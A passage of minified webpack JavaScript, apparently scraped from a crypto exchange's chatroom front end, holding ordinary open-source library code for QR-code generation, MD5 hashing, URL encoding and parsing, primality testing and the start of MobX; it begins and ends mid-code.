0!==t&&(m=o.from(t.errorCorrectionLevel,o.M),r=d.from(t.version),g=s.from(t.maskPattern),t.toSJISFunc&&n.setToSJISFunction(t.toSJISFunc)),function(e,t,r,o){let g;if(Array.isArray(e))g=p.fromArray(e);else if("string"==typeof e){let n=t;if(!n){let t=p.rawSplit(e);n=d.getBestVersionForData(t,r)}g=p.fromString(e,n||40)}else throw Error("Invalid data");let m=d.getBestVersionForData(g,r);if(!m)throw Error("The amount of data is too big to be stored in a QR Code");if(t){if(t<m)throw Error("\nThe chosen QR Code version cannot contain this amount of data.\nMinimum version required to store current data is: "+m+".\n")}else t=m;let b=function(e,t,r){let o=new i;r.forEach(function(t){o.put(t.mode.bit,4),o.put(t.getLength(),h.getCharCountIndicator(t.mode,e)),t.write(o)});let u=(n.getSymbolTotalCodewords(e)-c.getTotalCodewordsCount(e,t))*8;for(o.getLengthInBits()+4<=u&&o.put(0,4);o.getLengthInBits()%8!=0;)o.putBit(0);let l=(u-o.getLengthInBits())/8;for(let e=0;e<l;e++)o.put(e%2?17:236,8);return function(e,t,r){let o,i;let u=n.getSymbolTotalCodewords(t),l=u-c.getTotalCodewordsCount(t,r),a=c.getBlocksCount(t,r),s=u%a,d=a-s,g=Math.floor(u/a),h=Math.floor(l/a),p=h+1,y=g-h,m=new f(y),b=0,v=Array(a),E=Array(a),P=0,w=new Uint8Array(e.buffer);for(let e=0;e<a;e++){let t=e<d?h:p;v[e]=w.slice(b,b+t),E[e]=m.encode(v[e]),b+=t,P=Math.max(P,t)}let C=new Uint8Array(u),M=0;for(o=0;o<P;o++)for(i=0;i<a;i++)o<v[i].length&&(C[M++]=v[i][o]);for(o=0;o<y;o++)for(i=0;i<a;i++)C[M++]=E[i][o];return C}(o,e,t)}(t,r,g),v=new u(n.getSymbolSize(t));return function(e,t){let r=e.size,n=a.getPositions(t);for(let t=0;t<n.length;t++){let o=n[t][0],i=n[t][1];for(let t=-1;t<=7;t++)if(!(o+t<=-1)&&!(r<=o+t))for(let n=-1;n<=7;n++)i+n<=-1||r<=i+n||(t>=0&&t<=6&&(0===n||6===n)||n>=0&&n<=6&&(0===t||6===t)||t>=2&&t<=4&&n>=2&&n<=4?e.set(o+t,i+n,!0,!0):e.set(o+t,i+n,!1,!0))}}(v,t),function(e){let t=e.size;for(let r=8;r<t-8;r++){let t=r%2==0;e.set(r,6,t,!0),e.set(6,r,t,!0)}}(v),function(e,t){let r=l.getPositions(t);for(let t=0;t<r.length;t++){let n=r[t][0],o=r[t][1];for(let t=-2;t<=2;t++)for(let r=-2;r<=2;r++)-2===t||2===t||-2===r||2===r||0===t&&0===r?e.set(n+t,o+r,!0,!0):e.set(n+t,o+r,!1,!0)}}(v,t),y(v,r,0),t>=7&&function(e,t){let r,n,o;let i=e.size,u=d.getEncodedBits(t);for(let t=0;t<18;t++)r=Math.floor(t/3),n=t%3+i-8-3,o=(u>>t&1)==1,e.set(r,n,o,!0),e.set(n,r,o,!0)}(v,t),function(e,t){let r=e.size,n=-1,o=r-1,i=7,u=0;for(let l=r-1;l>0;l-=2)for(6===l&&l--;;){for(let r=0;r<2;r++)if(!e.isReserved(o,l-r)){let n=!1;u<t.length&&(n=(t[u]>>>i&1)==1),e.set(o,l-r,n),-1==--i&&(u++,i=7)}if((o+=n)<0||r<=o){o-=n,n=-n;break}}}(v,b),isNaN(o)&&(o=s.getBestMask(v,y.bind(null,v,r))),s.applyMask(o,v),y(v,r,o),{modules:v,version:t,errorCorrectionLevel:r,maskPattern:o,segments:g}}(e,r,m,g)}},42860:function(e,t,r){let n=r(3832);function o(e){this.genPoly=void 0,this.degree=e,this.degree&&this.initialize(this.degree)}o.prototype.initialize=function(e){this.degree=e,this.genPoly=n.generateECPolynomial(this.degree)},o.prototype.encode=function(e){if(!this.genPoly)throw Error("Encoder not initialized");let t=new Uint8Array(e.length+this.degree);t.set(e);let r=n.mod(t,this.genPoly),o=this.degree-r.length;if(o>0){let e=new Uint8Array(this.degree);return e.set(r,o),e}return r},e.exports=o},65037:function(e,t){let r="[0-9]+",n="(?:[u3000-u303F]|[u3040-u309F]|[u30A0-u30FF]|[uFF00-uFFEF]|[u4E00-u9FAF]|[u2605-u2606]|[u2190-u2195]|u203B|[u2010u2015u2018u2019u2025u2026u201Cu201Du2225u2260]|[u0391-u0451]|[u00A7u00A8u00B1u00B4u00D7u00F7])+",o="(?:(?![A-Z0-9 $%*+\\-./:]|"+(n=n.replace(/u/g,"\\u"))+")(?:.|[\r\n]))+";t.KANJI=RegExp(n,"g"),t.BYTE_KANJI=RegExp("[^A-Z0-9 $%*+\\-./:]+","g"),t.BYTE=RegExp(o,"g"),t.NUMERIC=RegExp(r,"g"),t.ALPHANUMERIC=RegExp("[A-Z $%*+\\-./:]+","g");let i=RegExp("^"+n+"$"),u=RegExp("^"+r+"$"),l=RegExp("^[A-Z0-9 $%*+\\-./:]+$");t.testKanji=function(e){return i.test(e)},t.testNumeric=function(e){return u.test(e)},t.testAlphanumeric=function(e){return l.test(e)}},85750:function(e,t,r){let n=r(99542),o=r(62437),i=r(2767),u=r(76252),l=r(31070),a=r(65037),s=r(5244),c=r(759);function f(e){return unescape(encodeURIComponent(e)).length}function d(e,t,r){let n;let o=[];for(;null!==(n=e.exec(r));)o.push({data:n[0],index:n.index,mode:t,length:n[0].length});return o}function g(e){let t,r;let o=d(a.NUMERIC,n.NUMERIC,e),i=d(a.ALPHANUMERIC,n.ALPHANUMERIC,e);return s.isKanjiModeEnabled()?(t=d(a.BYTE,n.BYTE,e),r=d(a.KANJI,n.KANJI,e)):(t=d(a.BYTE_KANJI,n.BYTE,e),r=[]),o.concat(i,t,r).sort(function(e,t){return e.index-t.index}).map(function(e){return{data:e.data,mode:e.mode,length:e.length}})}function h(e,t){switch(t){case n.NUMERIC:return o.getBitsLength(e);case n.ALPHANUMERIC:return i.getBitsLength(e);case n.KANJI:return l.getBitsLength(e);case n.BYTE:return u.getBitsLength(e)}}function p(e,t){let r;let a=n.getBestModeForData(e);if((r=n.from(t,a))!==n.BYTE&&r.bit<a.bit)throw Error('"'+e+'" cannot be encoded with mode '+n.toString(r)+".\n Suggested mode is: "+n.toString(a));switch(r!==n.KANJI||s.isKanjiModeEnabled()||(r=n.BYTE),r){case n.NUMERIC:return new o(e);case n.ALPHANUMERIC:return new i(e);case n.KANJI:return new l(e);case n.BYTE:return new u(e)}}t.fromArray=function(e){return e.reduce(function(e,t){return"string"==typeof t?e.push(p(t,null)):t.data&&e.push(p(t.data,t.mode)),e},[])},t.fromString=function(e,r){let o=function(e,t){let r={},o={start:{}},i=["start"];for(let u=0;u<e.length;u++){let l=e[u],a=[];for(let e=0;e<l.length;e++){let s=l[e],c=""+u+e;a.push(c),r[c]={node:s,lastCount:0},o[c]={};for(let e=0;e<i.length;e++){let u=i[e];r[u]&&r[u].node.mode===s.mode?(o[u][c]=h(r[u].lastCount+s.length,s.mode)-h(r[u].lastCount,s.mode),r[u].lastCount+=s.length):(r[u]&&(r[u].lastCount=s.length),o[u][c]=h(s.length,s.mode)+4+n.getCharCountIndicator(s.mode,t))}}i=a}for(let e=0;e<i.length;e++)o[i[e]].end=0;return{map:o,table:r}}(function(e){let t=[];for(let r=0;r<e.length;r++){let o=e[r];switch(o.mode){case n.NUMERIC:t.push([o,{data:o.data,mode:n.ALPHANUMERIC,length:o.length},{data:o.data,mode:n.BYTE,length:o.length}]);break;case n.ALPHANUMERIC:t.push([o,{data:o.data,mode:n.BYTE,length:o.length}]);break;case n.KANJI:t.push([o,{data:o.data,mode:n.BYTE,length:f(o.data)}]);break;case n.BYTE:t.push([{data:o.data,mode:n.BYTE,length:f(o.data)}])}}return t}(g(e,s.isKanjiModeEnabled())),r),i=c.find_path(o.map,"start","end"),u=[];for(let e=1;e<i.length-1;e++)u.push(o.table[i[e]].node);return t.fromArray(u.reduce(function(e,t){let r=e.length-1>=0?e[e.length-1]:null;return r&&r.mode===t.mode?e[e.length-1].data+=t.data:e.push(t),e},[]))},t.rawSplit=function(e){return t.fromArray(g(e,s.isKanjiModeEnabled()))}},5244:function(e,t){let r;let n=[0,26,44,70,100,134,172,196,242,292,346,404,466,532,581,655,733,815,901,991,1085,1156,1258,1364,1474,1588,1706,1828,1921,2051,2185,2323,2465,2611,2761,2876,3034,3196,3362,3532,3706];t.getSymbolSize=function(e){if(!e)throw Error('"version" cannot be null or undefined');if(e<1||e>40)throw Error('"version" should be in range from 1 to 40');return 4*e+17},t.getSymbolTotalCodewords=function(e){return n[e]},t.getBCHDigit=function(e){let t=0;for(;0!==e;)t++,e>>>=1;return t},t.setToSJISFunction=function(e){if("function"!=typeof e)throw Error('"toSJISFunc" is not a valid function.');r=e},t.isKanjiModeEnabled=function(){return void 0!==r},t.toSJIS=function(e){return r(e)}},49955:function(e,t){t.isValid=function(e){return!isNaN(e)&&e>=1&&e<=40}},42226:function(e,t,r){let n=r(5244),o=r(92989),i=r(69838),u=r(99542),l=r(49955),a=n.getBCHDigit(7973);function s(e,t){return u.getCharCountIndicator(e,t)+4}t.from=function(e,t){return l.isValid(e)?parseInt(e,10):t},t.getCapacity=function(e,t,r){if(!l.isValid(e))throw Error("Invalid QR Code version");void 0===r&&(r=u.BYTE);let i=(n.getSymbolTotalCodewords(e)-o.getTotalCodewordsCount(e,t))*8;if(r===u.MIXED)return i;let a=i-s(r,e);switch(r){case u.NUMERIC:return Math.floor(a/10*3);case u.ALPHANUMERIC:return Math.floor(a/11*2);case u.KANJI:return Math.floor(a/13);case u.BYTE:default:return Math.floor(a/8)}},t.getBestVersionForData=function(e,r){let n;let o=i.from(r,i.M);if(Array.isArray(e)){if(e.length>1)return function(e,r){for(let n=1;n<=40;n++)if(function(e,t){let r=0;return e.forEach(function(e){let n=s(e.mode,t);r+=n+e.getBitsLength()}),r}(e,n)<=t.getCapacity(n,r,u.MIXED))return n}(e,o);if(0===e.length)return 1;n=e[0]}else n=e;return function(e,r,n){for(let o=1;o<=40;o++)if(r<=t.getCapacity(o,n,e))return o}(n.mode,n.getLength(),o)},t.getEncodedBits=function(e){if(!l.isValid(e)||e<7)throw Error("Invalid QR Code version");let t=e<<12;for(;n.getBCHDigit(t)-a>=0;)t^=7973<<n.getBCHDigit(t)-a;return e<<12|t}},30206:function(e,t,r){let n=r(89009);t.render=function(e,t,r){var o;let i=r,u=t;void 0!==i||t&&t.getContext||(i=t,t=void 0),t||(u=function(){try{return document.createElement("canvas")}catch(e){throw Error("You need to specify a canvas element")}}()),i=n.getOptions(i);let l=n.getImageWidth(e.modules.size,i),a=u.getContext("2d"),s=a.createImageData(l,l);return n.qrToImageData(s.data,e,i),o=u,a.clearRect(0,0,o.width,o.height),o.style||(o.style={}),o.height=l,o.width=l,o.style.height=l+"px",o.style.width=l+"px",a.putImageData(s,0,0),u},t.renderToDataURL=function(e,r,n){let o=n;void 0!==o||r&&r.getContext||(o=r,r=void 0),o||(o={});let i=t.render(e,r,o),u=o.type||"image/png",l=o.rendererOpts||{};return i.toDataURL(u,l.quality)}},53736:function(e,t,r){let n=r(89009);function o(e,t){let r=e.a/255,n=t+'="'+e.hex+'"';return r<1?n+" "+t+'-opacity="'+r.toFixed(2).slice(1)+'"':n}function i(e,t,r){let n=e+t;return void 0!==r&&(n+=" "+r),n}t.render=function(e,t,r){let u=n.getOptions(t),l=e.modules.size,a=e.modules.data,s=l+2*u.margin,c=u.color.light.a?"<path "+o(u.color.light,"fill")+' d="M0 0h'+s+"v"+s+'H0z"/>':"",f="<path "+o(u.color.dark,"stroke")+' d="'+function(e,t,r){let n="",o=0,u=!1,l=0;for(let a=0;a<e.length;a++){let s=Math.floor(a%t),c=Math.floor(a/t);s||u||(u=!0),e[a]?(l++,a>0&&s>0&&e[a-1]||(n+=u?i("M",s+r,.5+c+r):i("m",o,0),o=0,u=!1),s+1<t&&e[a+1]||(n+=i("h",l),l=0)):o++}return n}(a,l,u.margin)+'"/>',d='<svg xmlns="http://www.w3.org/2000/svg" '+(u.width?'width="'+u.width+'" height="'+u.width+'" ':"")+('viewBox="0 0 '+s)+" "+s+'" shape-rendering="crispEdges">'+c+f+"</svg>\n";return"function"==typeof r&&r(null,d),d}},89009:function(e,t){function r(e){if("number"==typeof e&&(e=e.toString()),"string"!=typeof e)throw Error("Color should be defined as hex string");let t=e.slice().replace("#","").split("");if(t.length<3||5===t.length||t.length>8)throw Error("Invalid hex color: "+e);(3===t.length||4===t.length)&&(t=Array.prototype.concat.apply([],t.map(function(e){return[e,e]}))),6===t.length&&t.push("F","F");let r=parseInt(t.join(""),16);return{r:r>>24&255,g:r>>16&255,b:r>>8&255,a:255&r,hex:"#"+t.slice(0,6).join("")}}t.getOptions=function(e){e||(e={}),e.color||(e.color={});let t=void 0===e.margin||null===e.margin||e.margin<0?4:e.margin,n=e.width&&e.width>=21?e.width:void 0,o=e.scale||4;return{width:n,scale:n?4:o,margin:t,color:{dark:r(e.color.dark||"#000000ff"),light:r(e.color.light||"#ffffffff")},type:e.type,rendererOpts:e.rendererOpts||{}}},t.getScale=function(e,t){return t.width&&t.width>=e+2*t.margin?t.width/(e+2*t.margin):t.scale},t.getImageWidth=function(e,r){let n=t.getScale(e,r);return Math.floor((e+2*r.margin)*n)},t.qrToImageData=function(e,r,n){let o=r.modules.size,i=r.modules.data,u=t.getScale(o,n),l=Math.floor((o+2*n.margin)*u),a=n.margin*u,s=[n.color.light,n.color.dark];for(let t=0;t<l;t++)for(let r=0;r<l;r++){let c=(t*l+r)*4,f=n.color.light;t>=a&&r>=a&&t<l-a&&r<l-a&&(f=s[i[Math.floor((t-a)/u)*o+Math.floor((r-a)/u)]?1:0]),e[c++]=f.r,e[c++]=f.g,e[c++]=f.b,e[c]=f.a}}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/micro-fe/prod/chatroom/static/js/4096.551d647b.js
body_size: 22462
content:
(window.webpackJsonp_chatroom=window.webpackJsonp_chatroom||[]).push([[4096],{67732:(e,t,n)=>{"use strict";var r=n(67483),i=n(62585),o=n(21607).Buffer,a=new Array(16);function s(){i.call(this,64),this._a=1732584193,this._b=4023233417,this._c=2562383102,this._d=271733878}function u(e,t){return e<<t|e>>>32-t}function c(e,t,n,r,i,o,a){return u(e+(t&n|~t&r)+i+o|0,a)+t|0}function l(e,t,n,r,i,o,a){return u(e+(t&r|n&~r)+i+o|0,a)+t|0}function h(e,t,n,r,i,o,a){return u(e+(t^n^r)+i+o|0,a)+t|0}function f(e,t,n,r,i,o,a){return u(e+(n^(t|~r))+i+o|0,a)+t|0}r(s,i),s.prototype._update=function(){for(var e=a,t=0;t<16;++t)e[t]=this._block.readInt32LE(4*t);var n=this._a,r=this._b,i=this._c,o=this._d;n=c(n,r,i,o,e[0],3614090360,7),o=c(o,n,r,i,e[1],3905402710,12),i=c(i,o,n,r,e[2],606105819,17),r=c(r,i,o,n,e[3],3250441966,22),n=c(n,r,i,o,e[4],4118548399,7),o=c(o,n,r,i,e[5],1200080426,12),i=c(i,o,n,r,e[6],2821735955,17),r=c(r,i,o,n,e[7],4249261313,22),n=c(n,r,i,o,e[8],1770035416,7),o=c(o,n,r,i,e[9],2336552879,12),i=c(i,o,n,r,e[10],4294925233,17),r=c(r,i,o,n,e[11],2304563134,22),n=c(n,r,i,o,e[12],1804603682,7),o=c(o,n,r,i,e[13],4254626195,12),i=c(i,o,n,r,e[14],2792965006,17),n=l(n,r=c(r,i,o,n,e[15],1236535329,22),i,o,e[1],4129170786,5),o=l(o,n,r,i,e[6],3225465664,9),i=l(i,o,n,r,e[11],643717713,14),r=l(r,i,o,n,e[0],3921069994,20),n=l(n,r,i,o,e[5],3593408605,5),o=l(o,n,r,i,e[10],38016083,9),i=l(i,o,n,r,e[15],3634488961,14),r=l(r,i,o,n,e[4],3889429448,20),n=l(n,r,i,o,e[9],568446438,5),o=l(o,n,r,i,e[14],3275163606,9),i=l(i,o,n,r,e[3],4107603335,14),r=l(r,i,o,n,e[8],1163531501,20),n=l(n,r,i,o,e[13],2850285829,5),o=l(o,n,r,i,e[2],4243563512,9),i=l(i,o,n,r,e[7],1735328473,14),n=h(n,r=l(r,i,o,n,e[12],2368359562,20),i,o,e[5],4294588738,4),o=h(o,n,r,i,e[8],2272392833,11),i=h(i,o,n,r,e[11],1839030562,16),r=h(r,i,o,n,e[14],4259657740,23),n=h(n,r,i,o,e[1],2763975236,4),o=h(o,n,r,i,e[4],1272893353,11),i=h(i,o,n,r,e[7],4139469664,16),r=h(r,i,o,n,e[10],3200236656,23),n=h(n,r,i,o,e[13],681279174,4),o=h(o,n,r,i,e[0],3936430074,11),i=h(i,o,n,r,e[3],3572445317,16),r=h(r,i,o,n,e[6],76029189,23),n=h(n,r,i,o,e[9],3654602809,4),o=h(o,n,r,i,e[12],3873151461,11),i=h(i,o,n,r,e[15],530742520,16),n=f(n,r=h(r,i,o,n,e[2],3299628645,23),i,o,e[0],4096336452,6),o=f(o,n,r,i,e[7],1126891415,10),i=f(i,o,n,r,e[14],2878612391,15),r=f(r,i,o,n,e[5],4237533241,21),n=f(n,r,i,o,e[12],1700485571,6),o=f(o,n,r,i,e[3],2399980690,10),i=f(i,o,n,r,e[10],4293915773,15),r=f(r,i,o,n,e[1],2240044497,21),n=f(n,r,i,o,e[8],1873313359,6),o=f(o,n,r,i,e[15],4264355552,10),i=f(i,o,n,r,e[6],2734768916,15),r=f(r,i,o,n,e[13],1309151649,21),n=f(n,r,i,o,e[4],4149444226,6),o=f(o,n,r,i,e[11],3174756917,10),i=f(i,o,n,r,e[2],718787259,15),r=f(r,i,o,n,e[9],3951481745,21),this._a=this._a+n|0,this._b=this._b+r|0,this._c=this._c+i|0,this._d=this._d+o|0},s.prototype._digest=function(){this._block[this._blockOffset++]=128,this._blockOffset>56&&(this._block.fill(0,this._blockOffset,64),this._update(),this._blockOffset=0),this._block.fill(0,this._blockOffset,56),this._block.writeUInt32LE(this._length[0],56),this._block.writeUInt32LE(this._length[1],60),this._update();var e=o.allocUnsafe(16);return e.writeInt32LE(this._a,0),e.writeInt32LE(this._b,4),e.writeInt32LE(this._c,8),e.writeInt32LE(this._d,12),e},e.exports=s},17819:(e,t)=>{"use strict";const n={};function r(e,t){"string"!==typeof t&&(t=r.defaultChars);const i=function(e){let t=n[e];if(t)return t;t=n[e]=[];for(let n=0;n<128;n++){const e=String.fromCharCode(n);t.push(e)}for(let n=0;n<e.length;n++){const r=e.charCodeAt(n);t[r]="%"+("0"+r.toString(16).toUpperCase()).slice(-2)}return t}(t);return e.replace(/(%[a-f0-9]{2})+/gi,(function(e){let t="";for(let n=0,r=e.length;n<r;n+=3){const o=parseInt(e.slice(n+1,n+3),16);if(o<128)t+=i[o];else{if(192===(224&o)&&n+3<r){const r=parseInt(e.slice(n+4,n+6),16);if(128===(192&r)){const e=o<<6&1984|63&r;t+=e<128?"\ufffd\ufffd":String.fromCharCode(e),n+=3;continue}}if(224===(240&o)&&n+6<r){const r=parseInt(e.slice(n+4,n+6),16),i=parseInt(e.slice(n+7,n+9),16);if(128===(192&r)&&128===(192&i)){const e=o<<12&61440|r<<6&4032|63&i;t+=e<2048||e>=55296&&e<=57343?"\ufffd\ufffd\ufffd":String.fromCharCode(e),n+=6;continue}}if(240===(248&o)&&n+9<r){const r=parseInt(e.slice(n+4,n+6),16),i=parseInt(e.slice(n+7,n+9),16),a=parseInt(e.slice(n+10,n+12),16);if(128===(192&r)&&128===(192&i)&&128===(192&a)){let e=o<<18&1835008|r<<12&258048|i<<6&4032|63&a;e<65536||e>1114111?t+="\ufffd\ufffd\ufffd\ufffd":(e-=65536,t+=String.fromCharCode(55296+(e>>10),56320+(1023&e))),n+=9;continue}}t+="\ufffd"}}return t}))}r.defaultChars=";/?:@&=+$,#",r.componentChars="";const i={};function o(e,t,n){"string"!==typeof t&&(n=t,t=o.defaultChars),"undefined"===typeof n&&(n=!0);const r=function(e){let t=i[e];if(t)return t;t=i[e]=[];for(let n=0;n<128;n++){const e=String.fromCharCode(n);/^[0-9a-z]$/i.test(e)?t.push(e):t.push("%"+("0"+n.toString(16).toUpperCase()).slice(-2))}for(let n=0;n<e.length;n++)t[e.charCodeAt(n)]=e[n];return t}(t);let a="";for(let i=0,o=e.length;i<o;i++){const t=e.charCodeAt(i);if(n&&37===t&&i+2<o&&/^[0-9a-f]{2}$/i.test(e.slice(i+1,i+3)))a+=e.slice(i,i+3),i+=2;else if(t<128)a+=r[t];else if(t>=55296&&t<=57343){if(t>=55296&&t<=56319&&i+1<o){const t=e.charCodeAt(i+1);if(t>=56320&&t<=57343){a+=encodeURIComponent(e[i]+e[i+1]),i++;continue}}a+="%EF%BF%BD"}else a+=encodeURIComponent(e[i])}return a}function a(){this.protocol=null,this.slashes=null,this.auth=null,this.port=null,this.hostname=null,this.hash=null,this.search=null,this.pathname=null}o.defaultChars=";/?:@&=+$,-_.!~*'()#",o.componentChars="-_.!~*'()";const s=/^([a-z0-9.+-]+:)/i,u=/:[0-9]*$/,c=/^(\/\/?(?!\/)[^\?\s]*)(\?[^\s]*)?$/,l=["{","}","|","\\","^","`"].concat(["<",">",'"',"`"," ","\r","\n","\t"]),h=["'"].concat(l),f=["%","/","?",";","#"].concat(h),d=["/","?","#"],v=/^[+a-z0-9A-Z_-]{0,63}$/,p=/^([+a-z0-9A-Z_-]{0,63})(.*)$/,_={javascript:!0,"javascript:":!0},b={http:!0,https:!0,ftp:!0,gopher:!0,file:!0,"http:":!0,"https:":!0,"ftp:":!0,"gopher:":!0,"file:":!0};a.prototype.parse=function(e,t){let n,r,i,o=e;if(o=o.trim(),!t&&1===e.split("#").length){const e=c.exec(o);if(e)return this.pathname=e[1],e[2]&&(this.search=e[2]),this}let a=s.exec(o);if(a&&(a=a[0],n=a.toLowerCase(),this.protocol=a,o=o.substr(a.length)),(t||a||o.match(/^\/\/[^@\/]+@[^@\/]+/))&&(i="//"===o.substr(0,2),!i||a&&_[a]||(o=o.substr(2),this.slashes=!0)),!_[a]&&(i||a&&!b[a])){let e,t,n=-1;for(let s=0;s<d.length;s++)r=o.indexOf(d[s]),-1!==r&&(-1===n||r<n)&&(n=r);t=-1===n?o.lastIndexOf("@"):o.lastIndexOf("@",n),-1!==t&&(e=o.slice(0,t),o=o.slice(t+1),this.auth=e),n=-1;for(let s=0;s<f.length;s++)r=o.indexOf(f[s]),-1!==r&&(-1===n||r<n)&&(n=r);-1===n&&(n=o.length),":"===o[n-1]&&n--;const i=o.slice(0,n);o=o.slice(n),this.parseHost(i),this.hostname=this.hostname||"";const a="["===this.hostname[0]&&"]"===this.hostname[this.hostname.length-1];if(!a){const e=this.hostname.split(/\./);for(let t=0,n=e.length;t<n;t++){const n=e[t];if(n&&!n.match(v)){let r="";for(let e=0,t=n.length;e<t;e++)n.charCodeAt(e)>127?r+="x":r+=n[e];if(!r.match(v)){const r=e.slice(0,t),i=e.slice(t+1),a=n.match(p);a&&(r.push(a[1]),i.unshift(a[2])),i.length&&(o=i.join(".")+o),this.hostname=r.join(".");break}}}}this.hostname.length>255&&(this.hostname=""),a&&(this.hostname=this.hostname.substr(1,this.hostname.length-2))}const u=o.indexOf("#");-1!==u&&(this.hash=o.substr(u),o=o.slice(0,u));const l=o.indexOf("?");return-1!==l&&(this.search=o.substr(l),o=o.slice(0,l)),o&&(this.pathname=o),b[n]&&this.hostname&&!this.pathname&&(this.pathname=""),this},a.prototype.parseHost=function(e){let t=u.exec(e);t&&(t=t[0],":"!==t&&(this.port=t.substr(1)),e=e.substr(0,e.length-t.length)),e&&(this.hostname=e)},t.decode=r,t.encode=o,t.format=function(e){let t="";return t+=e.protocol||"",t+=e.slashes?"//":"",t+=e.auth?e.auth+"@":"",e.hostname&&-1!==e.hostname.indexOf(":")?t+="["+e.hostname+"]":t+=e.hostname||"",t+=e.port?":"+e.port:"",t+=e.pathname||"",t+=e.search||"",t+=e.hash||"",t},t.parse=function(e,t){if(e&&e instanceof a)return e;const n=new a;return n.parse(e,t),n}},36117:(e,t,n)=>{"use strict";n.d(t,{Z:()=>o});var r=Number.isNaN||function(e){return"number"===typeof e&&e!==e};function i(e,t){if(e.length!==t.length)return!1;for(var n=0;n<e.length;n++)if(i=e[n],o=t[n],!(i===o||r(i)&&r(o)))return!1;var i,o;return!0}const o=function(e,t){var n;void 0===t&&(t=i);var r,o=[],a=!1;return function(){for(var i=[],s=0;s<arguments.length;s++)i[s]=arguments[s];return a&&n===this&&t(i,o)||(r=e.apply(this,i),a=!0,n=this,o=i),r}}},54772:(e,t,n)=>{var r=n(28891),i=n(1512);function o(e){this.rand=e||new i.Rand}e.exports=o,o.create=function(e){return new o(e)},o.prototype._randbelow=function(e){var t=e.bitLength(),n=Math.ceil(t/8);do{var i=new r(this.rand.generate(n))}while(i.cmp(e)>=0);return i},o.prototype._randrange=function(e,t){var n=t.sub(e);return e.add(this._randbelow(n))},o.prototype.test=function(e,t,n){var i=e.bitLength(),o=r.mont(e),a=new r(1).toRed(o);t||(t=Math.max(1,i/48|0));for(var s=e.subn(1),u=0;!s.testn(u);u++);for(var c=e.shrn(u),l=s.toRed(o);t>0;t--){var h=this._randrange(new r(2),s);n&&n(h);var f=h.toRed(o).redPow(c);if(0!==f.cmp(a)&&0!==f.cmp(l)){for(var d=1;d<u;d++){if(0===(f=f.redSqr()).cmp(a))return!1;if(0===f.cmp(l))break}if(d===u)return!1}}return!0},o.prototype.getDivisor=function(e,t){var n=e.bitLength(),i=r.mont(e),o=new r(1).toRed(i);t||(t=Math.max(1,n/48|0));for(var a=e.subn(1),s=0;!a.testn(s);s++);for(var u=e.shrn(s),c=a.toRed(i);t>0;t--){var l=this._randrange(new r(2),a),h=e.gcd(l);if(0!==h.cmpn(1))return h;var f=l.toRed(i).redPow(u);if(0!==f.cmp(o)&&0!==f.cmp(c)){for(var d=1;d<s;d++){if(0===(f=f.redSqr()).cmp(o))return f.fromRed().subn(1).gcd(e);if(0===f.cmp(c))break}if(d===s)return(f=f.redSqr()).fromRed().subn(1).gcd(e)}}return!1}},53:e=>{function t(e,t){if(!e)throw new Error(t||"Assertion failed")}e.exports=t,t.equal=function(e,t,n){if(e!=t)throw new Error(n||"Assertion failed: "+e+" != "+t)}},73721:(e,t)=>{"use strict";var n=t;function r(e){return 1===e.length?"0"+e:e}function i(e){for(var t="",n=0;n<e.length;n++)t+=r(e[n].toString(16));return t}n.toArray=function(e,t){if(Array.isArray(e))return e.slice();if(!e)return[];var n=[];if("string"!==typeof e){for(var r=0;r<e.length;r++)n[r]=0|e[r];return n}if("hex"===t){(e=e.replace(/[^a-z0-9]+/gi,"")).length%2!==0&&(e="0"+e);for(r=0;r<e.length;r+=2)n.push(parseInt(e[r]+e[r+1],16))}else for(r=0;r<e.length;r++){var i=e.charCodeAt(r),o=i>>8,a=255&i;o?n.push(o,a):n.push(a)}return n},n.zero2=r,n.toHex=i,n.encode=function(e,t){return"hex"===t?i(e):e}},6498:(e,t,n)=>{"use strict";n.d(t,{Pi:()=>Er});function r(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];throw new Error("number"===typeof e?"[MobX] minified error nr: "+e+(n.length?" "+n.map(String).join(","):"")+". Find the full error at: https://github.com/mobxjs/mobx/blob/main/packages/mobx/src/errors.ts":"[MobX] "+e)}var i={};function o(){return"undefined"!==typeof globalThis?globalThis:"undefined"!==typeof window?window:"undefined"!==typeof n.g?n.g:"undefined"!==typeof self?self:i}var a=Object.assign,s=Object.getOwnPropertyDescriptor,u=Object.defineProperty,c=Object.prototype,l=[];Object.freeze(l);var h={};Object.freeze(h);var f="undefined"!==typeof Proxy,d=Object.toString();function v(){f||r("Proxy not available")}function p(e){var t=!1;return function(){if(!t)return t=!0,e.apply(this,arguments)}}var _=function(){};function b(e){return"function"===typeof e}function y(e){switch(typeof e){case"string":case"symbol":case"number":return!0}return!1}function g(e){return null!==e&&"object"===typeof e}function m(e){if(!g(e))return!1;var t=Object.getPrototypeOf(e);if(null==t)return!0;var n=Object.hasOwnProperty.call(t,"constructor")&&t.constructor;return"function"===typeof n&&n.toString()===d}function w(e){var t=null==e?void 0:e.constructor;return!!t&&("GeneratorFunction"===t.name||"GeneratorFunction"===t.displayName)}function O(e,t,n){u(e,t,{enumerable:!1,writable:!0,configurable:!0,value:n})}function A(e,t,n){u(e,t,{enumerable:!1,writable:!1,configurable:!0,value:n})}function S(e,t){var n="isMobX"+e;return t.prototype[n]=!0,function(e){return g(e)&&!0===e[n]}}function k(e){return e instanceof Map}function j(e){return e instanceof Set}var x="undefined"!==typeof Object.getOwnPropertySymbols;var E="undefined"!==typeof Reflect&&Reflect.ownKeys?Reflect.ownKeys:x?function(e){return Object.getOwnPropertyNames(e).concat(Object.getOwnPropertySymbols(e))}:Object.getOwnPropertyNames;function P(e){return null===e?null:"object"===typeof e?""+e:e}function C(e,t){return c.hasOwnProperty.call(e,t)}var T=Object.getOwnPropertyDescriptors||function(e){var t={};return E(e).forEach((function(n){t[n]=s(e,n)})),t};function R(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,M(r.key),r)}}function I(e,t,n){return t&&R(e.prototype,t),n&&R(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function N(){return N=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},N.apply(this,arguments)}function V(e,t){e.prototype=Object.create(t.prototype),e.prototype.constructor=e,B(e,t)}function B(e,t){return B=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},B(e,t)}function 